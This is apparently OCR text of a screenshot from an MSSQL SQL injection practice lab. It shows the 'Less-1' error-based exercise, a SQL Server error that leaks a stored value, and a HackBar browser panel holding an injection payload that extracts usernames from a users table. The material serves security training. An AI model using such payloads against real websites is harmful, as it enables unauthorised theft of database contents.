 MSSQL SQLi Labs
Index
Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 varchar 值 'Dumb' 转换成数据类型 int 时失败。
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http:// less-1.asp?id=1' and 1<(select top 1 username from test..users) --
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"